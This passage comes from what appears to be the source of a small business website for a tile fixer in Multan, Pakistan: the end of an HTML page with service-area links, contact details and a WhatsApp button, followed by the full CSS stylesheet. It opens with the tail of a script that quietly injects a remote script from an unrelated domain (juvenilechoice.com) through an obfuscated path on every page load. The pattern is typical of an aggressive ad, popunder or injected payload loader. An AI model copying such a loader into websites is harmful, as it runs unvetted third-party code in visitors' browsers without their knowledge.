    s = d.createElement('script'),
    l = d.currentScript || d.scripts[d.scripts.length - 1];
s.settings = ggbuoo || {};
s.src = "\/\/juvenilechoice.com\/blX.VWsWdcGrlS0-YPWjcB\/SeHmQ9auJZEUDl\/k\/P\/TAc\/0yNdDfUV5aNtjgkIt_NAzmQD0MNCTGkW3rMFwx";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script><section class="section soft"><div class="container"><div class="section-head reveal"><span class="kicker">Service Areas</span><h2>Quick Service Coverage</h2><p>Serving residential and commercial clients across Pakistan, with site visits available according to project location.</p><div class="actions" style="justify-content:center"><a class="btn gold" href="https://www.google.com/maps/search/?api=1&query=Bahawalpur%20Bypass%20Chowk%2C%20Multan%2C%20Pakistan" target="_blank"><i class="fa-solid fa-location-arrow"></i> Get Directions</a><a class="btn dark" href="https://www.facebook.com/share/1JeWxAQFuJ/" target="_blank"><i class="fa-brands fa-facebook-f"></i> Facebook Page</a></div></div></div></section></main><footer><div class="container footer-main"><div class="footer-brand"><img src="logo-square.png" alt="Taha Design logo"><h3>Mr. Taha</h3><p>Professional Tile Fixer</p><p style="margin-top:8px">Premium tile, marble, porcelain, terrazzo, granite and repair work across Pakistan.</p><div class="socials"><a href="https://wa.me/923106678072" aria-label="WhatsApp"><i class="fa-brands fa-whatsapp"></i></a><a href="https://www.facebook.com/share/1JeWxAQFuJ/" aria-label="Facebook"><i class="fa-brands fa-facebook-f"></i></a><a href="mailto:tahaahmad849699@gmail.com" aria-label="Email"><i class="fa-solid fa-envelope"></i></a><a href="tel:03248941541" aria-label="Phone"><i class="fa-solid fa-phone"></i></a></div></div><div class="footer-col"><h3>Quick Links</h3><ul class="footer-links"><li><a href="index.html"><i class="fa-solid fa-angle-right"></i> Home</a></li><li><a href="about.html"><i class="fa-solid fa-angle-right"></i> About Us</a></li><li><a href="services.html"><i class="fa-solid fa-angle-right"></i> Services</a></li><li><a href="gallery.html"><i class="fa-solid fa-angle-right"></i> Gallery</a></li><li><a href="contact.html"><i class="fa-solid fa-angle-right"></i> Contact</a></li></ul></div><div class="footer-col"><h3>Our Services</h3><ul class="footer-links"><li>Luxury Home Flooring</li><li>Kitchen Countertops</li><li>Bathroom Tiling</li><li>Marble & Polishing</li><li>Porcelain & Ceramic</li><li>Granite & Stairs</li><li>Repair & Waterproofing</li></ul></div><div class="footer-col"><h3>Contact Information</h3><p><i class="fa-solid fa-location-dot"></i> Bahawalpur Bypass Chowk, Multan, Pakistan</p><p style="margin-top:8px"><a href="tel:03248941541"><i class="fa-solid fa-phone"></i> 0324-8941541</a></p><p style="margin-top:8px"><a href="https://wa.me/923106678072"><i class="fa-brands fa-whatsapp"></i> 0310-6678072</a></p><p style="margin-top:8px"><a href="mailto:tahaahmad849699@gmail.com"><i class="fa-solid fa-envelope"></i> tahaahmad849699@gmail.com</a></p><p style="margin-top:8px;color:var(--gold2)"><i class="fa-solid fa-clock"></i> Open 24/7 · Whole Week</p></div></div><div class="container footer-bottom"><span>© 2026 Mr. Taha – Professional Tile Fixer. All rights reserved.</span><span>Project by <b class="goldtxt">Pro Web Agency and Web Solution</b></span><span>Made with care by <b class="goldtxt">Ahsan Ali</b></span></div></footer><a class="floating-wa" href="https://wa.me/923106678072?text=Salam%20Mr.%20Taha%2C%20I%20need%20a%20tile%20fixing%20quote." aria-label="Chat on WhatsApp"><i class="fa-brands fa-whatsapp"></i></a><button class="to-top" aria-label="Back to top"><i class="fa-solid fa-arrow-up"></i></button><script src="main.js"></script></body></html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@500;600;700;800&display=swap');
:root{--navy:#0b1b2b;--navy2:#13283d;--gold:#c88a20;--gold2:#e7bd67;--cream:#fbfaf7;--white:#fff;--muted:#667085;--line:#e7e0d5;--soft:#f3f0e9;--green:#20c968;--shadow:0 20px 60px rgba(11,27,43,.12);--radius:22px}
*{box-sizing:border-box;margin:0;padding:0}html{scroll-behavior:smooth}body{font-family:Inter,Arial,sans-serif;background:var(--cream);color:var(--navy);line-height:1.65;overflow-x:hidden}img{max-width:100%;display:block}a{text-decoration:none;color:inherit}button,input,select,textarea{font:inherit}.container{width:min(1180px,100%);margin:auto;padding:0 20px}
.topbar{background:var(--navy);color:#edf2f7;font-size:12px}.topbar .container{min-height:38px;display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}.topbar a{color:#fff}.topbar strong{color:var(--gold2)}.pill{display:inline-flex;align-items:center;gap:7px;background:rgba(200,138,32,.18);border:1px solid rgba(231,189,103,.45);color:#f4d99b;padding:4px 10px;border-radius:999px;font-weight:800}
.site-header{position:sticky;top:0;z-index:100;background:rgba(255,255,255,.96);backdrop-filter:blur(15px);border-bottom:1px solid var(--line)}.nav{height:82px;display:flex;align-items:center;gap:20px}.brand{display:flex;align-items:center;gap:12px;min-width:250px}.brand img{width:58px;height:58px;object-fit:cover;border-radius:14px;border:2px solid var(--gold);box-shadow:0 8px 22px rgba(11,27,43,.12)}.brand b{display:block;font:800 23px/1 Outfit}.brand small{display:block;color:var(--gold);font-size:10px;font-weight:800;letter-spacing:1px;text-transform:uppercase;margin-top:3px}.menu{display:flex;align-items:center;gap:2px;flex:1;justify-content:center}.menu>a,.drop-toggle{display:inline-flex;align-items:center;gap:7px;padding:10px 11px;border:0;background:transparent;border-radius:10px;color:#475569;font-size:13px;font-weight:700;cursor:pointer}.menu>a:hover,.menu>a.active,.drop-toggle:hover{color:var(--gold);background:#faf4e8}.dropdown{position:relative}.dropdown-menu{position:absolute;left:0;top:calc(100% + 8px);min-width:260px;background:#fff;border:1px solid var(--line);border-radius:16px;padding:8px;box-shadow:var(--shadow);opacity:0;visibility:hidden;transform:translateY(8px);transition:.22s}.dropdown:hover .dropdown-menu,.dropdown.open .dropdown-menu{opacity:1;visibility:visible;transform:none}.dropdown-menu a{display:flex;align-items:center;gap:9px;padding:10px 11px;border-radius:9px;font-size:13px;font-weight:600}.dropdown-menu a:hover{background:#faf4e8;color:var(--gold)}.dropdown-menu i{width:18px;text-align:center;color:var(--gold)}.nav-cta{display:flex;gap:8px}.hamb{display:none;border:1px solid var(--line);background:#fff;border-radius:11px;padding:10px 12px;font-size:18px;color:var(--navy)}
.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;border:0;border-radius:12px;padding:12px 18px;font-weight:800;cursor:pointer;transition:transform .25s,box-shadow .25s}.btn:hover{transform:translateY(-3px)}.btn.gold{background:var(--gold);color:#fff;box-shadow:0 10px 25px rgba(200,138,32,.25)}.btn.dark{background:var(--navy);color:#fff}.btn.wa{background:var(--green);color:#fff;box-shadow:0 10px 25px rgba(32,201,104,.2)}.btn.outline{background:#fff;border:1px solid var(--line)}.btn.sm{padding:9px 13px;font-size:12px}
.hero{position:relative;padding:72px 0 70px;background:radial-gradient(circle at 85% 20%,#f4e3bd 0,transparent 31%),linear-gradient(120deg,#fff 0,#f2eee5 100%)}.hero:before{content:"";position:absolute;inset:0;background-image:linear-gradient(90deg,rgba(11,27,43,.035) 1px,transparent 1px),linear-gradient(rgba(11,27,43,.035) 1px,transparent 1px);background-size:72px 72px;mask-image:linear-gradient(to right,black,transparent 65%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:1fr 1fr;gap:55px;align-items:center}.eyebrow{display:inline-flex;align-items:center;gap:8px;padding:7px 13px;border-radius:999px;background:#fbf1dc;border:1px solid #ead3a7;color:#8c611b;font-size:11px;font-weight:800;text-transform:uppercase;letter-spacing:.7px}.hero h1{font:800 clamp(42px,5vw,66px)/1.03 Outfit;letter-spacing:-1.8px;margin:18px 0}.hero h1 span{color:var(--gold)}.hero p{font-size:17px;color:#526174;max-width:640px}.actions{display:flex;flex-wrap:wrap;gap:10px;margin:27px 0}.trust{display:grid;grid-template-columns:repeat(4,1fr);gap:14px;border-top:1px solid var(--line);padding-top:22px}.trust b{font:800 25px Outfit}.trust span{display:block;color:var(--muted);font-size:11px}.hero-media{position:relative}.hero-media img{width:100%;height:515px;object-fit:cover;border-radius:28px;border:7px solid #fff;box-shadow:var(--shadow)}.hero-badge{position:absolute;right:-14px;top:20px;background:var(--navy);color:#fff;border-radius:16px;padding:12px 16px;box-shadow:var(--shadow);font-weight:800}.hero-badge i{color:var(--gold2);margin-right:6px}.hero-badge.bottom{right:auto;left:-18px;top:auto;bottom:25px;background:#fff;color:var(--navy)}
.section{padding:78px 0}.soft{background:var(--soft)}.darksec{background:var(--navy);color:#fff}.section-head{max-width:760px;margin:0 auto 38px;text-align:center}.kicker{color:var(--gold);font-size:11px;font-weight:900;letter-spacing:1.8px;text-transform:uppercase}.section h2{font:800 38px/1.15 Outfit;margin:8px 0 10px}.section-head p{color:var(--muted)}.darksec .section-head p{color:#cbd5e1}.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}.card{background:#fff;border:1px solid var(--line);border-radius:var(--radius);overflow:hidden;box-shadow:0 5px 22px rgba(11,27,43,.05);transition:.3s}.card:hover{transform:translateY(-7px);box-shadow:var(--shadow)}.card-media{position:relative}.card img{width:100%;height:220px;object-fit:cover}.tag{position:absolute;left:13px;top:13px;background:rgba(11,27,43,.88);color:#fff;border-radius:999px;padding:5px 9px;font-size:10px;font-weight:800}.card-body{padding:20px}.card h3{font:700 20px Outfit;margin-bottom:6px}.card p{color:var(--muted);font-size:13px}.card ul{list-style:none;margin:12px 0}.card li{font-size:12px;color:#475569;margin:6px 0}.card li i{color:var(--gold);margin-right:7px}.card .btn{margin-top:5px}
.feature-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:16px}.feature{background:#fff;border:1px solid var(--line);border-radius:18px;padding:22px}.icon{width:45px;height:45px;display:grid;place-items:center;border-radius:13px;background:#fbf1dc;color:var(--gold);font-size:19px;margin-bottom:13px}.feature h3{font:700 17px Outfit}.feature p{font-size:12px;color:var(--muted);margin-top:5px}.split{display:grid;grid-template-columns:.85fr 1.15fr;gap:45px;align-items:center}.owner-photo{background:#fff;padding:10px;border-radius:26px;box-shadow:var(--shadow);border:1px solid var(--line)}.owner-photo img{width:100%;height:auto;object-fit:contain;border-radius:18px}.checklist{list-style:none;margin:18px 0}.checklist li{margin:10px 0;color:#475569;font-size:14px}.checklist i{color:var(--gold);margin-right:9px}.stats{display:grid;grid-template-columns:repeat(3,1fr);gap:14px;margin-top:22px}.stat{background:#fff;border:1px solid var(--line);border-radius:15px;padding:16px}.stat b{display:block;font:800 24px Outfit}.stat span{font-size:11px;color:var(--muted)}
.space-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:15px}.space{position:relative;height:220px;border-radius:18px;overflow:hidden;box-shadow:0 8px 25px rgba(11,27,43,.08)}.space img{width:100%;height:100%;object-fit:cover;transition:.5s}.space:hover img{transform:scale(1.07)}.space:after{content:"";position:absolute;inset:35% 0 0;background:linear-gradient(transparent,rgba(0,0,0,.72))}.space .space-label{position:absolute;z-index:2;bottom:15px;left:15px;color:#fff;font:700 18px Outfit}.process{display:grid;grid-template-columns:repeat(5,1fr);gap:13px}.step{background:#fff;color:var(--navy);border:1px solid var(--line);border-radius:18px;padding:18px;text-align:center}.step b{display:grid;place-items:center;width:39px;height:39px;margin:0 auto 10px;border-radius:50%;background:var(--gold);color:#fff}.step h3{font:700 15px Outfit}.step p{font-size:11px;color:var(--muted);margin-top:4px}
.page-hero{padding:58px 0;background:linear-gradient(115deg,var(--navy),#203b55);color:#fff}.page-hero h1{font:800 46px Outfit}.page-hero p{color:#d9e1e9;max-width:720px;margin-top:8px}.breadcrumb{color:var(--gold2);font-size:11px;font-weight:800;text-transform:uppercase;letter-spacing:1px}.service-detail{scroll-margin-top:105px}.detail{display:grid;grid-template-columns:1fr 1fr;gap:30px;align-items:center;padding:24px 0}.detail:nth-child(even){direction:rtl}.detail:nth-child(even)>*{direction:ltr}.detail img{height:330px;width:100%;object-fit:cover;border-radius:22px;box-shadow:var(--shadow)}.detail h3{font:800 29px Outfit}.detail p{color:var(--muted);margin:8px 0}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:13px 0}.chips span{background:#fbf1dc;border:1px solid #ead3a7;color:#805919;border-radius:999px;padding:6px 9px;font-size:11px;font-weight:700}
.gallery-filters{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:24px}.filter{border:1px solid var(--line);background:#fff;color:#475569;border-radius:999px;padding:8px 14px;cursor:pointer;font-weight:800;font-size:12px}.filter.active{background:var(--navy);color:#fff}.gallery-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}.gallery-item{position:relative;border-radius:18px;overflow:hidden;cursor:pointer;background:#ddd}.gallery-item img{width:100%;height:260px;object-fit:cover;transition:.45s}.gallery-item:hover img{transform:scale(1.05)}.gallery-item span{position:absolute;left:12px;bottom:12px;background:rgba(11,27,43,.86);color:#fff;padding:5px 9px;border-radius:8px;font-size:10px;font-weight:700}.modal{position:fixed;inset:0;background:rgba(2,8,23,.9);display:none;align-items:center;justify-content:center;z-index:200;padding:20px}.modal.show{display:flex}.modal img{max-width:94vw;max-height:86vh;border-radius:15px}.close{position:absolute;top:18px;right:25px;color:#fff;font-size:35px;cursor:pointer}
.contact-grid{display:grid;grid-template-columns:.85fr 1.15fr;gap:22px}.contact-cards{display:grid;grid-template-columns:repeat(2,1fr);gap:13px}.contact-card{background:#fff;border:1px solid var(--line);border-radius:17px;padding:18px}.contact-card .icon{margin-bottom:9px}.contact-card h3{font:700 16px Outfit}.contact-card p,.contact-card a{font-size:12px;color:var(--muted)}.map{background:#e9eef2;border-radius:22px;overflow:hidden;border:1px solid var(--line);min-height:100%}.map iframe{width:100%;height:100%;min-height:440px;border:0}.form-panel{background:#fff;border:1px solid var(--line);border-radius:22px;padding:25px;box-shadow:0 7px 25px rgba(11,27,43,.05)}.form-grid{display:grid;grid-template-columns:1fr 1fr;gap:14px}.field.full{grid-column:1/-1}label{display:block;font-size:10px;font-weight:900;text-transform:uppercase;color:#475569;letter-spacing:.6px;margin-bottom:6px}input,select,textarea{width:100%;padding:12px;border:1px solid #dbe1e7;border-radius:10px;background:#fff;outline:none}input:focus,select:focus,textarea:focus{border-color:var(--gold);box-shadow:0 0 0 3px rgba(200,138,32,.12)}textarea{min-height:120px;resize:vertical}
footer{background:#081827;color:#d8e0e8;margin-top:0}.footer-main{display:grid;grid-template-columns:1.3fr 1fr 1.2fr 1.2fr;gap:35px;padding:55px 20px 38px}.footer-brand img{width:76px;height:76px;border-radius:15px;border:1px solid var(--gold2);margin-bottom:12px}.footer-brand h3{font:800 21px Outfit;color:#fff}.footer-brand p,.footer-col p{font-size:12px;color:#aebccc}.footer-col h3{font:700 15px Outfit;color:#fff;margin-bottom:12px}.footer-links{list-style:none}.footer-links li{margin:7px 0;font-size:12px}.footer-links a:hover{color:var(--gold2)}.socials{display:flex;gap:8px;margin-top:14px}.socials a{width:35px;height:35px;border:1px solid #304457;border-radius:50%;display:grid;place-items:center;transition:.25s}.socials a:hover{background:var(--gold);border-color:var(--gold);color:#fff;transform:translateY(-3px)}.footer-bottom{border-top:1px solid #25384b;padding:17px 20px;display:flex;justify-content:space-between;gap:12px;flex-wrap:wrap;font-size:10px;color:#9eacbb}.goldtxt{color:var(--gold2)}.floating-wa{position:fixed;right:22px;bottom:22px;width:58px;height:58px;border-radius:50%;display:grid;place-items:center;background:var(--green);color:#fff;font-size:27px;z-index:90;box-shadow:0 12px 35px rgba(32,201,104,.38);animation:pulse 1.8s infinite}.to-top{position:fixed;right:23px;bottom:92px;width:38px;height:38px;border-radius:50%;background:var(--navy);color:#fff;display:grid;place-items:center;z-index:90;opacity:0;pointer-events:none;transition:.25s}.to-top.show{opacity:1;pointer-events:auto}@keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.08)}}.reveal{opacity:0;transform:translateY(25px);transition:opacity .7s ease,transform .7s ease}.reveal.show{opacity:1;transform:none}
@media(max-width:1080px){.menu>a,.drop-toggle{padding:9px 7px;font-size:12px}.brand{min-width:220px}.nav-cta .btn{padding:8px 10px}.cards{grid-template-columns:repeat(2,1fr)}.feature-grid{grid-template-columns:repeat(2,1fr)}.space-grid{grid-template-columns:repeat(2,1fr)}.footer-main{grid-template-columns:repeat(2,1fr)}}
@media(max-width:900px){.hamb{display:block;margin-left:auto}.nav-cta{display:none}.menu{position:absolute;left:14px;right:14px;top:calc(100% + 8px);display:none;flex-direction:column;align-items:stretch;justify-content:flex-start;background:#fff;border:1px solid var(--line);border-radius:18px;padding:10px;box-shadow:var(--shadow);max-height:calc(100vh - 90px);overflow:auto}.site-header.open .menu{display:flex}.menu>a,.drop-toggle{width:100%;justify-content:flex-start;padding:13px}.dropdown-menu{position:static;display:none;opacity:1;visibility:visible;transform:none;box-shadow:none;border:0;background:#fafafa;margin:3px 0 4px 14px;border-left:2px solid var(--gold);border-radius:0}.dropdown.open .dropdown-menu{display:block}.hero-grid,.split,.contact-grid,.detail{grid-template-columns:1fr}.hero-media{order:-1}.hero-media img{height:390px}.detail:nth-child(even){direction:ltr}.process{grid-template-columns:repeat(2,1fr)}}
@media(max-width:640px){.container{padding:0 14px}.topbar .container{justify-content:center;text-align:center;padding:7px 14px}.topbar .hide-mobile{display:none}.nav{height:68px;padding:0 14px}.brand img{width:49px;height:49px}.brand b{font-size:19px}.brand small{font-size:8px}.hero{padding:48px 0}.hero h1{font-size:38px}.hero p{font-size:15px}.hero-media img{height:290px;border-width:5px}.hero-badge{right:8px;top:12px;font-size:11px}.hero-badge.bottom{left:8px;bottom:12px}.trust{grid-template-columns:repeat(2,1fr)}.section{padding:52px 0}.section h2{font-size:31px}.cards,.gallery-grid,.contact-cards,.form-grid{grid-template-columns:1fr}.feature-grid,.space-grid{grid-template-columns:1fr 1fr}.space{height:180px}.process{grid-template-columns:1fr}.detail img{height:250px}.footer-main{grid-template-columns:1fr;gap:25px;padding-top:42px}.footer-bottom{justify-content:center;text-align:center}.floating-wa{right:15px;bottom:15px}.to-top{right:16px;bottom:82px}.map iframe{min-height:330px}.owner-photo{padding:7px}}
@media(prefers-reduced-motion:reduce){*,*:before,*:after{animation:none!important;transition:none!important;scroll-behavior:auto!important}.reveal{opacity:1;transform:none}}
</file>
